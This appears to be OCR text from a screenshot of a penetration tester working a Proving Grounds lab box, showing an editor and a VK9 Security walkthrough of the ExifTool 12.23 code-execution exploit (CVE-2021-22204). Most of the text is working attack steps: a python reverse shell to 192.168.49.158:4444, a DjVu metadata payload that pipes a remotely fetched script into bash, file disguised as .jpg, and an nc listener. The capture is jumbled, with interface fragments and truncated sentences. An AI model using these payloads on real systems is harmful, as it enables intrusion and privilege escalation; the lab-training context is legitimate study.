 Menu Applications Places System tmux Attacking E... Privesc - ha... [Uploads :: ... ~/workspac... [Burp Suite ... ExifTool 12....
~/workspace/proving-grounds/boxes/exfiltrated/privesc/payload • (exfiltrated) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
exfiltrated
enum
exploit
loot
privesc
/* exploit.sh
/* linpeas.sh
payload
rustscan.txt ssh-audit tcp_80_http_gobuster_dirbuster.txt tcp_80_http_curl-robots.txt exploit.sh payload
1 (metadata "\c${system ('curl http://192.168.45.156/exploit.sh | bash')};")
Line 1, Column 51
Tab Size: 4 Plain Text
ExifTool 12.23 – Arbitrary Code Execution – (Privilege escalation) – CVE-2021-22204 | VK9 Security - Brave
image-exif.sh exploit - Goog GitHub - UNICORDev/exploit ExifTool 12.23 - Arbitrary Co ExifTool 12.23 – Arbitrary
vk9-sec.com/exiftool-12-23-arbitrary-code-execution-privilege-escalation-cve-2021-222... 2 18
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
Directory : .
File Size : 88 bytes
File Modification Date/Time : 2022:08:26 03:30:54+00:00
File Access Date/Time : 2022:08:26 03:31:17+00:00
File Inode Change Date/Time : 2022:08:26 03:31:17+00:00
File Permissions : rw-rw-rw-
File Type : DJVU
File Type Extension : djvu
Note: Now we have our basic exploit for Exiftool. But a DjVu file isn’t of much use for us, because it is not accepted in most of the file uploads
that we find in the wild. Our next goal is to put the malicious payload and execute it from a JPEG file.
Exploitation (Manual)
1. Knowing exiftool’s installed version and confirming it is vulnerable to CVE-2021-22204 (7.44 to 12.23), we proceed to exploit it
• vi exploit.sh
#!/bin/bash
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.158",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
2. Create the payload
• vi payload
• (metadata "\c${system ('curl http://192.168.49.158/exploit.sh | bash')};")
3. Now create a djvu file
• djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=payload
4. Proceed to change the file name to look like .jpg
• mv exploit.djvu exploit.jpg
5. Start the listener and the web server for the file transfer
• python3 -m http.server 8081
• nc -lvp 4444
6. Transfer to the remote machine
• cd /var/www/html/subrion/uploads
• wget http://192.168.49.158:8081/exploit.jpg
Note: As we noticed before, there was a script running in the remote
files in /var/www/html/subrion/uploads, I will upload exploit.jpg and
7. Wait for exiftool to execute the code as per the scheduled task in
Alternative commands
This way we get to inject the response within copyright header
• wget -qO sample.jpg placekitten.com/200
• file sample.jpg
• printf 'P1 1 1 1' > input.pbm
• cjb2 input.pbm mask.djvu
• djvumake exploit.djvu Sjbz=mask.djvu
to get more info
x